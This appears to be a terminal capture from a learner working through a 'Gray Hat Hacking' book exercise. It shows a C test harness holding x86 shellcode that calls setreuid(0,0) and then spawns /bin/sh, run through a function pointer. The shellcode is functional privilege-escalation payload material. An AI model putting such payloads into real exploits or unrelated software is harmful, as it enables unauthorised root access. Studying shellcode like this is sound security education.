 mark@ubermentch:~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/C_code/Chapter_7/x86_64/Shellcode2
mark@ubermentch:~/Engineering... × mark@ubermentch:~/Engineering... × mark@ubermentch:~/Engineering... × mark@ubermentch:~/Engineering... ×
mark@ubermentch:~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/C_code/Chapter_7/x86_64/Shellcode2 145x21
┌─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/C_code/Chapter_7/x86_64/Shellcode2]
└──╼ $gcc -m32 -ggdb3 -static -E shellcode2.c > processed.c
┌─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/C_code/Chapter_7/x86_64/Shellcode2]
└──╼ $tail -n 15 processed.c
char shellcode[] =
    "\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80"
    "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
    "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
    "\xd2\xb0\x0b\xcd\x80";
int main()
{
    void (*fp)(void);
    fp = (void *) shellcode;
    fp();
}
┌─[mark@ubermentch]─[~/Engineering/Programming/GITHUB/Gray-Hat-Hacking/C_code/Chapter_7/x86_64/Shellcode2]
└──╼ $